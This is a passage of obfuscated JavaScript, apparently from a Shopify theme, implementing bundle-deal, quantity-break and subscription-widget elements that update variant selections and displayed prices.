_0x25c0b6=a0_0x4ff713,_0x5c4554=_0xac800e['currentTarget'],_0x56fed0=_0x5c4554[_0x25c0b6(0x414)],_0x5173a0=parseInt(_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0x226)]);this['selectedVariants'][_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0xdd)]][_0x25c0b6(0x414)]=_0x56fed0;const _0x509446=this[_0x25c0b6(0x110)][_0x5173a0],_0x116c08=_0x509446[_0x25c0b6(0x247)](_0x25c0b6(0x1cc));_0x56fed0?(this[_0x25c0b6(0x296)][_0x5173a0][_0x25c0b6(0x3f1)][_0x25c0b6(0x451)]('bundle-deals__media-item--disabled'),_0x509446['classList'][_0x25c0b6(0x451)](_0x25c0b6(0x45f)),_0x116c08[_0x25c0b6(0x413)](_0x116fef=>{const _0x42fe79=_0x25c0b6;_0x116fef[_0x42fe79(0x3cb)](_0x42fe79(0x462));})):(this[_0x25c0b6(0x296)][_0x5173a0]['classList'][_0x25c0b6(0x314)](_0x25c0b6(0x3d2)),_0x509446[_0x25c0b6(0x3f1)][_0x25c0b6(0x314)](_0x25c0b6(0x45f)),_0x116c08['forEach'](_0x1b20c8=>{_0x1b20c8['setAttribute']('disabled','');}));this[_0x25c0b6(0x21e)]();if(this[_0x25c0b6(0x1c1)])this['updateTotalPrice']();}['handleSelectChange'](_0x141929){const _0x19850c=a0_0x4ff713,_0x3e907b=_0x141929[_0x19850c(0x285)],_0x923da=parseInt(_0x3e907b[_0x19850c(0x41b)]['index']),_0x5b0767=Array[_0x19850c(0x172)](_0x3e907b[_0x19850c(0x247)](_0x19850c(0x1cc)),_0x4a3480=>_0x4a3480[_0x19850c(0x26f)]),_0x54dc4e=JSON['parse'](_0x3e907b[_0x19850c(0x105)]('[type=\x22application/json\x22]')['textContent'])[_0x19850c(0x216)](_0x38bd4b=>_0x3e907b[_0x19850c(0x105)](_0x19850c(0x1e0))[_0x19850c(0x26f)]===_0x38bd4b[_0x19850c(0x43c)]),_0x460f77=[..._0x3e907b[_0x19850c(0x247)]('.select--small')];updateVariantStatuses(_0x54dc4e,_0x460f77,this[_0x19850c(0x101)]);const _0x224a61=JSON[_0x19850c(0x1a0)](_0x3e907b[_0x19850c(0x105)](_0x19850c(0x241))[_0x19850c(0xc9)])[_0x19850c(0x1f5)](_0x13bc10=>{const _0x388b4d=_0x19850c;return!_0x13bc10['options']['map']((_0x5c6cbe,_0x3d047f)=>{return _0x5b0767[_0x3d047f]===_0x5c6cbe;})[_0x388b4d(0x384)](![]);});if(!_0x224a61){if(this[_0x19850c(0x34b)])findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],this[_0x19850c(0x101)]);return;}if(this[_0x19850c(0x101)]&&!_0x224a61[_0x19850c(0x2ec)]){if(findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],!![]))return;}let {price:_0x3e52e5,compare_at_price:_0xe2f082,featured_image:_0x173952}=_0x224a61;_0x3e52e5=parseInt(_0x3e52e5);let _0x3bbfba=_0xe2f082?parseInt(_0xe2f082):_0x3e52e5;const _0x4c991a=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x132)]??0x1,_0x53ca79=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x331)]??0x0;_0x3e52e5=_0x3e52e5*_0x4c991a-_0x53ca79;if(_0x173952)_0x173952=_0x173952['src'];const _0x5ab090=_0x224a61['id'];this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]]['id']=_0x5ab090,this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x436)]=_0x3e52e5,this['selectedVariants'][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x3ae)]=_0x3bbfba,this['updateFormIds'](),this['updatePrices']&&(this[_0x19850c(0xae)][_0x923da][_0x19850c(0x3b0)]=this[_0x19850c(0xb1)]+(_0x3e52e5/0x64)[_0x19850c(0x1af)](0x2),_0x3bbfba>_0x3e52e5?this[_0x19850c(0x3a6)][_0x923da]['innerHTML']=this[_0x19850c(0xb1)]+(_0x3bbfba/0x64)[_0x19850c(0x1af)](0x2):this[_0x19850c(0x3a6)][_0x923da][_0x19850c(0x3b0)]='',this[_0x19850c(0x275)]()),_0x173952&&_0x173952[_0x19850c(0x190)]>0x0&&this[_0x19850c(0x261)][_0x923da]&&(this[_0x19850c(0x261)][_0x923da][_0x19850c(0x425)]=_0x173952);}[a0_0x4ff713(0x21e)](){const _0x9af8bf=a0_0x4ff713,_0x3cb549=[],_0x222686=this[_0x9af8bf(0x360)];for(const _0x2377ec in _0x222686){const _0x2d7c50=_0x222686[_0x2377ec];if(_0x2d7c50!=null&&_0x2d7c50[_0x9af8bf(0x414)]){const _0x79b7f0=_0x3cb549['findIndex'](_0x221471=>_0x221471['id']===_0x2d7c50['id']);_0x79b7f0<0x0?_0x3cb549['unshift']({'id':_0x2d7c50['id'],'quantity':0x1}):_0x3cb549[_0x79b7f0][_0x9af8bf(0x2af)]+=0x1;}}this[_0x9af8bf(0x2bc)]=_0x3cb549;}[a0_0x4ff713(0x275)](){const _0x2fad96=a0_0x4ff713,_0x5ac57d=[],_0x127394=[],_0x4b3d4d=this[_0x2fad96(0x360)];for(const _0x1fce87 in _0x4b3d4d){const _0x31153c=_0x4b3d4d[_0x1fce87];_0x31153c!=null&&_0x31153c[_0x2fad96(0x414)]&&(_0x5ac57d['push'](parseInt(_0x31153c['price'])),_0x127394[_0x2fad96(0x37d)](parseInt(_0x31153c[_0x2fad96(0x3ae)])));}const _0x31946b=_0x5ac57d[_0x2fad96(0x477)]((_0x568870,_0x3d573b)=>_0x568870+_0x3d573b,0x0),_0x27549d=_0x31946b*this[_0x2fad96(0x132)]-this[_0x2fad96(0x331)],_0x45e6ca=_0x127394[_0x2fad96(0x477)]((_0x2adde7,_0x2d8128)=>_0x2adde7+_0x2d8128,0x0);this[_0x2fad96(0x2f4)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x27549d/0x64)[_0x2fad96(0x1af)](0x2),_0x45e6ca>_0x27549d?this[_0x2fad96(0x306)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x45e6ca/0x64)[_0x2fad96(0x1af)](0x2):this['totalComparePrice'][_0x2fad96(0x3b0)]='';}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x428),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x599e15=a0_0x4ff713;super(),this[_0x599e15(0x46b)]=document[_0x599e15(0xff)]('quantity-gifts-'+this['dataset'][_0x599e15(0x28b)]),this['quantityBreakUpsells']=this[_0x599e15(0x247)](_0x599e15(0x272)),this[_0x599e15(0x366)]=document[_0x599e15(0xff)](_0x599e15(0x2e4)+this['dataset'][_0x599e15(0x28b)]),this[_0x599e15(0x163)]=this[_0x599e15(0x247)]('input[name=\x22quantity\x22]'),this[_0x599e15(0x210)]=this[_0x599e15(0x247)](_0x599e15(0x479)),this['jsonData']=this[_0x599e15(0x105)](_0x599e15(0x241)),this[_0x599e15(0x456)]=this[_0x599e15(0x1be)][_0x599e15(0x41b)][_0x599e15(0x456)]===_0x599e15(0x2b6),this[_0x599e15(0x360)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x599e15(0x41b)][_0x599e15(0x446)]===_0x599e15(0x2b6),this[_0x599e15(0x34b)]=this[_0x599e15(0x41b)]['skipNonExistent']===_0x599e15(0x2b6),this[_0x599e15(0x101)]=this[_0x599e15(0x41b)]['skipUnavailable']===_0x599e15(0x2b6),this[_0x599e15(0x2bc)]=[],this[_0x599e15(0xe3)]=0x1,this[_0x599e15(0x375)]=0x1;const _0x3193f8=this[_0x599e15(0x105)](_0x599e15(0x1e2));_0x3193f8&&(this[_0x599e15(0xe3)]=parseInt(_0x3193f8[_0x599e15(0x26f)]),this[_0x599e15(0x375)]=parseInt(_0x3193f8[_0x599e15(0x41b)]['input'][_0x599e15(0x460)]('input_','')));this[_0x599e15(0x32d)]=this['querySelectorAll'](_0x599e15(0x2a5)),this[_0x599e15(0x1c1)]=this[_0x599e15(0x41b)][_0x599e15(0x1c1)]===_0x599e15(0x2b6),this['updatePdpPrices']=this['dataset'][_0x599e15(0x377)]===_0x599e15(0x2b6),this[_0x599e15(0x3e9)]=this['dataset'][_0x599e15(0x3e9)],this[_0x599e15(0x1b1)]=0x0,this[_0x599e15(0x3ac)]=null,this['offerPrices']={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x599e15(0x267)](),this[_0x599e15(0xbc)]=this[_0x599e15(0x41b)][_0x599e15(0xbc)]===_0x599e15(0x2b6);if(this[_0x599e15(0x456)])this[_0x599e15(0xe5)]();this[_0x599e15(0x163)][_0x599e15(0x413)](_0xbc789=>{const _0xca965c=_0x599e15;_0xbc789[_0xca965c(0x340)]('change',this[_0xca965c(0xea)][_0xca965c(0x17e)](this));}),this['variantSelects'][_0x599e15(0x413)](_0x445486=>{const _0xba267f=_0x599e15;_0x445486[_0xba267f(0x340)]('change',this['handleSelectChange'][_0xba267f(0x17e)](this));});if(this['subscriptionWidget']&&this[_0x599e15(0x366)][_0x599e15(0x458)]!=='unit'){if(this[_0x599e15(0x366)]['renderSubTexts'])this[_0x599e15(0x366)][_0x599e15(0x1db)]();}}[a0_0x4ff713(0x302)](_0x2209cf){const _0x1223cc=a0_0x4ff713;if(!this[_0x1223cc(0x3ac)]||!_0x2209cf)return _0x2209cf;if(this[_0x1223cc(0x3ac)]==='fixed_amount')return Math[_0x1223cc(0x3d3)](0x0,_0x2209cf-this[_0x1223cc(0x1b1)]);else{if(this[_0x1223cc(0x3ac)]===_0x1223cc(0x3ad))return Math['round'](_0x2209cf*(0x64-this[_0x1223cc(0x1b1)])/0x64);else{if(this[_0x1223cc(0x3ac)]==='price')return this[_0x1223cc(0x1b1)];}}return _0x2209cf;}['initOfferPrices'](){const _0x1d4b59=a0_0x4ff713,_0x1de5ff=parseInt(this[_0x1d4b59(0x41b)][_0x1d4b59(0x3fa)]);this[_0x1d4b59(0x210)][_0x1d4b59(0x413)](_0x17d7ae=>{const _0xd1a534=_0x1d4b59,_0x25314f=_0x17d7ae['dataset'][_0xd1a534(0x325)][_0xd1a534(0x460)](_0xd1a534(0x19d),''),_0xa67b96=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2af)]),_0x4c2b66=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['percentageLeft']),_0x2e24f8=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['fixedDiscount']),_0x324c3b=_0x1de5ff*_0xa67b96*_0x4c2b66-_0x2e24f8,_0x5e89f2=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2b0)]),_0x318104=_0x5e89f2*_0xa67b96;this[_0xd1a534(0x3f5)]['offer_'+_0x25314f]['price']=_0x324c3b,this[_0xd1a534(0x3f5)]['offer_'+_0x25314f][_0xd1a534(0x2a9)]=_0x318104;});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();}['updateInnerPrices'](){const _0x2f34b5=a0_0x4ff713;this[_0x2f34b5(0x210)]['forEach'](_0x5bd5a5=>{const _0x55ae1e=_0x2f34b5,_0x6da25e=_0x5bd5a5[_0x55ae1e(0x41b)]['input'][_0x55ae1e(0x460)](_0x55ae1e(0x19d),''),_0x56536f=parseFloat(_0x5bd5a5['dataset'][_0x55ae1e(0x2af)]),_0x277fcc=this[_0x55ae1e(0x302)](this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e][_0x55ae1e(0x436)]),_0x200b68=this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e]['compare_price'];this[_0x55ae1e(0x23f)](_0x5bd5a5,_0x56536f,_0x277fcc,_0x200b68);});}['updateLabelPrices'](_0x356209,_0x5e9c20,_0x2f568a,_0x3c57d6){const _0x524bff=a0_0x4ff713,_0x114686=_0x3c57d6-_0x2f568a,_0x44964f=Math[_0x524bff(0x22e)](_0x114686/0x64)*0x64,_0x3072cf=_0x2f568a/_0x5e9c20,_0x4efb61=_0x3c57d6/_0x5e9c20,_0x531233=formatMoney(_0x2f568a,this[_0x524bff(0x3e9)],!![]),_0x347c4b=formatMoney(_0x3c57d6,this[_0x524bff(0x3e9)],!![]),_0x2dd71d=formatMoney(_0x114686,this[_0x524bff(0x3e9)],!![]),_0x2be225=formatMoney(_0x44964f,this['moneyFormat'],!![]),_0x394dc4=formatMoney(_0x3072cf,this[_0x524bff(0x3e9)],!![]),_0xe4d358=formatMoney(_0x4efb61,this[_0x524bff(0x3e9)],!![]);_0x356209[_0x524bff(0x247)](_0x524bff(0x421))[_0x524bff(0x413)](_0xd56288=>{const _0x2846bd=_0x524bff;let _0x2871a6=_0xd56288[_0x2846bd(0x41b)][_0x2846bd(0x1b5)];_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x248),_0x5e9c20),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x12b),_0x531233),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1a8),_0x347c4b),_0x2871a6=_0x2871a6['replace']('[amount_saved]',_0x2dd71d),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1c3),_0x2be225),_0x2871a6=_0x2871a6['replace']('[price_each]',_0x394dc4),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x23b),_0xe4d358),_0xd56288[_0x2846bd(0x3b0)]=_0x2871a6;});const _0x45110c=_0x356209[_0x524bff(0x105)](_0x524bff(0x40a));_0x45110c&&(_0x3c57d6>_0x2f568a?_0x45110c['classList'][_0x524bff(0x451)](_0x524bff(0x373)):_0x45110c[_0x524bff(0x3f1)]['add'](_0x524bff(0x373)));}[a0_0x4ff713(0x262)](){const _0x36db0f=a0_0x4ff713,_0x45943e=this[_0x36db0f(0x302)](this[_0x36db0f(0x3f5)]['offer_'+this[_0x36db0f(0x375)]][_0x36db0f(0x436)]),_0x2458f5=this[_0x36db0f(0x3f5)][_0x36db0f(0x3cf)+this['selectedOffer']][_0x36db0f(0x2a9)];updatePdpPrices(_0x45943e,_0x2458f5,this[_0x36db0f(0x41b)][_0x36db0f(0x28b)],this[_0x36db0f(0x3e9)]);}[a0_0x4ff713(0x289)](_0x33725e){const _0x3f6160=a0_0x4ff713,_0x46bc6d=_0x33725e['currentTarget'],_0x5e3983=Array[_0x3f6160(0x172)](_0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x1cc)),_0x39cf92=>_0x39cf92[_0x3f6160(0x26f)]);if(this[_0x3f6160(0x446)]){const _0x521297=this[_0x3f6160(0x34f)]()[_0x3f6160(0x216)](_0x1cdf84=>_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x1e0))[_0x3f6160(0x26f)]===_0x1cdf84[_0x3f6160(0x43c)]),_0x4fde4e=[..._0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x270))];updateVariantStatuses(_0x521297,_0x4fde4e,this[_0x3f6160(0x101)]);}const _0x438c9e=this[_0x3f6160(0x34f)]()[_0x3f6160(0x1f5)](_0x2b869a=>{const _0x437cd9=_0x3f6160;return!_0x2b869a['options']['map']((_0x18dce1,_0x32c660)=>{return _0x5e3983[_0x32c660]===_0x18dce1;})[_0x437cd9(0x384)](![]);});if(!_0x438c9e){if(this[_0x3f6160(0x34b)])findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],this[_0x3f6160(0x101)]);return;}if(this['skipUnavailable']&&!_0x438c9e[_0x3f6160(0x2ec)]){if(findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],!![]))return;}_0x46bc6d[_0x3f6160(0x41b)][_0x3f6160(0x1ed)]=_0x438c9e['id'];const _0x31278e=_0x46bc6d['dataset'][_0x3f6160(0x10c)],_0x386c4e=_0x46bc6d[_0x3f6160(0x369)](_0x3f6160(0x479)),_0x4a5ab3=_0x386c4e['dataset'][_0x3f6160(0x325)];this[_0x3f6160(0x360)][_0x4a5ab3][_0x31278e]=_0x438c9e['id'],this[_0x3f6160(0x2bc)]=this[_0x3f6160(0x360)][_0x4a5ab3];if(!this[_0x3f6160(0xbc)])this['updateMedia'](_0x438c9e);const _0x5573f0=_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x2f8));if(_0x5573f0)_0x5573f0['src']=_0x438c9e[_0x3f6160(0x170)][_0x3f6160(0x425)];if(!this['updatePrices'])return;var _0x2f8374=0x0,_0x582374=0x0;const _0x316a8c=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['quantity']),_0x50eb74=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['percentageLeft']),_0x19f9a9=parseFloat(_0x386c4e[_0x3f6160(0x41b)][_0x3f6160(0x331)]);var _0x2400a7=!![];if(_0x386c4e['dataset'][_0x3f6160(0x168)]===_0x3f6160(0x436))_0x2400a7=![];for(let _0x496441=0x0;_0x496441<_0x316a8c;_0x496441++){const _0x509545=parseInt(this[_0x3f6160(0x360)][_0x4a5ab3][_0x496441]),_0xea426b=this['getVariantData']()[_0x3f6160(0x1f5)](_0x626b2c=>parseInt(_0x626b2c['id'])===_0x509545);if(!_0xea426b)return;_0x2f8374+=_0xea426b[_0x3f6160(0x436)],_0xea426b[_0x3f6160(0x134)]&&_0x2400a7&&_0xea426b[_0x3f6160(0x134)]>_0xea426b[_0x3f6160(0x436)]?_0x582374+=_0xea426b[_0x3f6160(0x134)]:_0x582374+=_0xea426b[_0x3f6160(0x436)];}_0x2f8374=_0x2f8374*_0x50eb74-_0x19f9a9,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]][_0x3f6160(0x436)]=_0x2f8374,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]]['compare_price']=_0x582374,_0x2f8374=this[_0x3f6160(0x302)](_0x2f8374),this[_0x3f6160(0x23f)](_0x386c4e,_0x316a8c,_0x2f8374,_0x582374);if(this[_0x3f6160(0x377)])this[_0x3f6160(0x262)]();if(this['subscriptionWidget']&&this[_0x3f6160(0x366)]['displayedPrices']!==_0x3f6160(0x28a)){if(this[_0x3f6160(0x366)][_0x3f6160(0x1db)])this[_0x3f6160(0x366)]['renderSubTexts']();}}[a0_0x4ff713(0x34f)](){const _0x596ae3=a0_0x4ff713;return this['variantData']=this['variantData']||JSON[_0x596ae3(0x1a0)](this[_0x596ae3(0x1be)]['textContent']),this[_0x596ae3(0x15f)];}[a0_0x4ff713(0xe5)](){const _0x12fada=a0_0x4ff713;if(!this[_0x12fada(0x456)])return;this[_0x12fada(0x210)][_0x12fada(0x413)](_0x3fcd15=>{const _0x1519e6=_0x12fada;if(_0x3fcd15[_0x1519e6(0x105)](_0x1519e6(0x2eb))){let _0x2928a3=[];_0x3fcd15[_0x1519e6(0x247)](_0x1519e6(0x2a5))[_0x1519e6(0x413)](_0x4b682e=>{const _0x4734a5=_0x1519e6;_0x2928a3[_0x4734a5(0x37d)](_0x4b682e['dataset'][_0x4734a5(0x1ed)]);}),this['selectedVariants'][_0x3fcd15[_0x1519e6(0x41b)][_0x1519e6(0x325)]]=_0x2928a3;}}),this['formVariants']=[];}[a0_0x4ff713(0x44e)](_0x50b0f8){const _0x447e3e=a0_0x4ff713;if(!_0x50b0f8)return;if(!_0x50b0f8['featured_media'])return;const _0x2c56e9=document[_0x447e3e(0x247)](_0x447e3e(0x10a)+this[_0x447e3e(0x41b)][_0x447e3e(0x28b)]+'\x22]');_0x2c56e9[_0x447e3e(0x413)](_0x2a4db3=>{const _0x5f3f8d=_0x447e3e;if(_0x2a4db3['setActiveMedia'])_0x2a4db3[_0x5f3f8d(0xdf)](this[_0x5f3f8d(0x41b)][_0x5f3f8d(0x28b)]+'-'+_0x50b0f8['featured_media']['id'],!![]);});}[a0_0x4ff713(0xea)](_0x13d2a7){const _0x53f676=a0_0x4ff713,_0x552e07=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x26f)]);this[_0x53f676(0xe3)]=_0x552e07,this[_0x53f676(0x375)]=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]['replace']('input_',''));if(this[_0x53f676(0x456)])this[_0x53f676(0x2bc)]=this[_0x53f676(0x360)][_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]];if(this[_0x53f676(0x46b)])this[_0x53f676(0x46b)]['unlockGifts'](_0x552e07);this[_0x53f676(0xb6)][_0x53f676(0x413)](_0x371ec2=>{_0x371ec2['initUnlock']();});if(this[_0x53f676(0x377)])this[_0x53f676(0x262)]();if(this[_0x53f676(0x366)]&&this['subscriptionWidget'][_0x53f676(0x458)]!==_0x53f676(0x28a)){if(this[_0x53f676(0x366)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}}customElements['define'](a0_0x4ff713(0x3c2),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53726b=a0_0x4ff713;this[_0x53726b(0x1b9)]=this['dataset'][_0x53726b(0x28b)],this['productForm']=document[_0x53726b(0xff)](_0x53726b(0x10f)+this[_0x53726b(0x1b9)]),this[_0x53726b(0x422)]=this[_0x53726b(0x41b)]['isCheckbox']==='true',this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]),this[_0x53726b(0x1ec)]=this[_0x53726b(0x105)](_0x53726b(0x15d)),this[_0x53726b(0x13a)]=this[_0x53726b(0x247)]('.one-time-price-update'),this[_0x53726b(0x1ce)]=this[_0x53726b(0x105)]('[data-type=\x22subscription\x22]'),this[_0x53726b(0x31c)]=this[_0x53726b(0x105)](_0x53726b(0x1fe)),this[_0x53726b(0xa4)]=this[_0x53726b(0x247)](_0x53726b(0x43a)),this[_0x53726b(0xf4)]=this[_0x53726b(0x247)](_0x53726b(0x312)),this[_0x53726b(0x2e3)]=this[_0x53726b(0x41b)][_0x53726b(0x142)],this[_0x53726b(0x3ba)]=this[_0x53726b(0x41b)][_0x53726b(0x2bd)]===_0x53726b(0x472),this['sellingPlanInput']=null,this[_0x53726b(0x143)]=this['dataset'][_0x53726b(0x143)],this[_0x53726b(0x3fa)]=parseInt(this['dataset'][_0x53726b(0x3fa)]),this['baseComparePrice']=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x2b0)]),this['updatePrices']=this[_0x53726b(0x41b)][_0x53726b(0x1c1)]==='true',this[_0x53726b(0x34d)]=this[_0x53726b(0x41b)][_0x53726b(0x34d)],this[_0x53726b(0x157)]=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x157)]),this[_0x53726b(0x458)]=this[_0x53726b(0x41b)]['displayedPrices']||_0x53726b(0x28a),this[_0x53726b(0x3e9)]=this['dataset'][_0x53726b(0x3e9)],this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]);this['quantityBreaks']&&(this[_0x53726b(0x2e5)][_0x53726b(0x1c1)]=!![],this[_0x53726b(0x2e5)]['updatePdpPrices']=!![]);if(this[_0x53726b(0x1c1)])this['updateAllPrices']();this[_0x53726b(0x455)](),this[_0x53726b(0x458)]!=='unit'&&this['quantityBreaks']&&this['quantityBreaks'][_0x53726b(0x3f5)]&&(this[_0x53726b(0x3ea)]=!![],this[_0x53726b(0x1db)]());}[a0_0x4ff713(0x455)](){const _0x3a57fd=a0_0x4ff713;this['createSellingPlanInput'](),this[_0x3a57fd(0x2e2)](),this[_0x3a57fd(0x24b)]();}[a0_0x4ff713(0x3c1)](){const _0x1e782f=a0_0x4ff713;this[_0x1e782f(0x308)]=document[_0x1e782f(0x14c)](_0x1e782f(0x325)),this[_0x1e782f(0x308)][_0x1e782f(0x1c5)]='hidden',this[_0x1e782f(0x308)]['name']=_0x1e782f(0x1d4),this[_0x1e782f(0x308)][_0x1e782f(0x26f)]=this[_0x1e782f(0x3ba)]?this[_0x1e782f(0x2e3)]:'';if(this[_0x1e782f(0x40c)])this[_0x1e782f(0x40c)][_0x1e782f(0x129)](this['sellingPlanInput']);}[a0_0x4ff713(0x2e2)](){const _0x2ff45f=a0_0x4ff713;[this[_0x2ff45f(0x1ec)],this['subscriptionBox']]['forEach'](_0x35d9a3=>{const _0xbf56b5=_0x2ff45f;if(!_0x35d9a3)return;_0x35d9a3['addEventListener'](_0xbf56b5(0x3c3),_0x468025=>{const _0xd66c94=_0xbf56b5;if(this['isCheckbox']&&_0x468025[_0xd66c94(0x3dd)][_0xd66c94(0x369)]('.subscription__frequency'))return;if(this['isCheckbox']){const _0x5e841c=_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x30e)](_0xd66c94(0x33b));this[_0xd66c94(0x3ba)]=!_0x5e841c,_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x27d)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=!_0x5e841c,this[_0xd66c94(0x308)][_0xd66c94(0x26f)]=!_0x5e841c?this[_0xd66c94(0x2e3)]:'';}else this[_0xd66c94(0x3ba)]=_0x35d9a3['dataset'][_0xd66c94(0x1c5)]===_0xd66c94(0x472),this[_0xd66c94(0x1ec)]?.['classList'][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x3f1)][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ec)]?.[_0xd66c94(0x21b)](_0xd66c94(0xd4),_0xd66c94(0x120)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x21b)]('data-selected',_0xd66c94(0x120)),_0x35d9a3['classList'][_0xd66c94(0x314)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=_0xd66c94(0x2b6),this[_0xd66c94(0x308)]['value']=this[_0xd66c94(0x3ba)]?this[_0xd66c94(0x2e3)]:'';if(this[_0xd66c94(0x1c1)])this[_0xd66c94(0x326)]();});});}[a0_0x4ff713(0x326)](){const _0x4c997b=a0_0x4ff713;this[_0x4c997b(0x3fa)]=parseInt(this[_0x4c997b(0x41b)][_0x4c997b(0x3fa)]),this[_0x4c997b(0x2b0)]=parseInt(this['dataset']['baseComparePrice']);if(this[_0x4c997b(0x2e5)])this[_0x4c997b(0x3ba)]?(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=this[_0x4c997b(0x34d)],this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=this[_0x4c997b(0x157)]):(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=null,this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=0x0),this[_0x4c997b(0x2e5)]['updateDisplayedPdpPrices'](),this[_0x4c997b(0x2e5)][_0x4c997b(0xd2)]();else{let _0x198259=this[_0x4c997b(0x302)](this['basePrice']);updatePdpPrices(_0x198259,this[_0x4c997b(0x2b0)],this[_0x4c997b(0x41b)]['section'],this[_0x4c997b(0x3e9)]);}this[_0x4c997b(0x1db)]();}[a0_0x4ff713(0x302)](_0x155393,_0x5755f2=![]){const _0x5a1f0b=a0_0x4ff713;if(this['isSubSelected']||_0x5755f2){if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x32f))return Math[_0x5a1f0b(0x3d3)](0x0,_0x155393-this[_0x5a1f0b(0x157)]);else{if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x3ad))return Math[_0x5a1f0b(0x22e)](_0x155393*(0x64-this[_0x5a1f0b(0x157)])/0x64);else{if(this[_0x5a1f0b(0x34d)]==='price')return this[_0x5a1f0b(0x157)];}}}return _0x155393;}[a0_0x4ff713(0x24b)](){const _0x4e3062=a0_0x4ff713;this['frequencyRadios'][_0x4e3062(0x413)](_0x23bd7c=>{_0x23bd7c['addEventListener']('change',_0x14a701=>{const _0x3f2a16=a0_0x497e;this['applyFrequencyNode'](_0x14a701[_0x3f2a16(0x285)]);});}),this[_0x4e3062(0x31c)]&&this[_0x4e3062(0x31c)][_0x4e3062(0x340)]('change',()=>{const _0x4c9035=_0x4e3062,_0x2601dc=this['frequencySelect']['selectedOptions']?.[0x0];if(_0x2601dc)this[_0x4c9035(0x10b)](_0x2601dc);});}[a0_0x4ff713(0x10b)](_0x7894b){const _0x5e4ca8=a0_0x4ff713;this[_0x5e4ca8(0x2e3)]=_0x7894b[_0x5e4ca8(0x41b)]['sellingPlanId'],this[_0x5e4ca8(0x34d)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x34d)]||this[_0x5e4ca8(0x34d)],this[_0x5e4ca8(0x157)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)]?parseInt(_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)],0xa):this[_0x5e4ca8(0x157)];this[_0x5e4ca8(0x1ce)]?.['classList'][_0x5e4ca8(0x30e)]('subscription__box--selected')&&(this['sellingPlanInput'][_0x5e4ca8(0x26f)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x5e4ca8(0x326)]();}[a0_0x4ff713(0x2c8)](_0x41d377=!![]){const _0x5107ba=a0_0x4ff713;let 